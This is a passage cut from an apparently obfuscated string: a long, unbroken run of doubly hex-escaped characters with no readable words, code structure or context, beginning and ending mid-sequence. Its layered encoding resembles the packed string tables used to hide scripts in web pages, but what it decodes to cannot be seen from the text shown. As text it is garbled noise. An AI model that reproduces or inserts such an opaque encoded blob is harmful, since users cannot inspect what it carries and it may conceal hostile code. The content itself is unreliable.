4\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\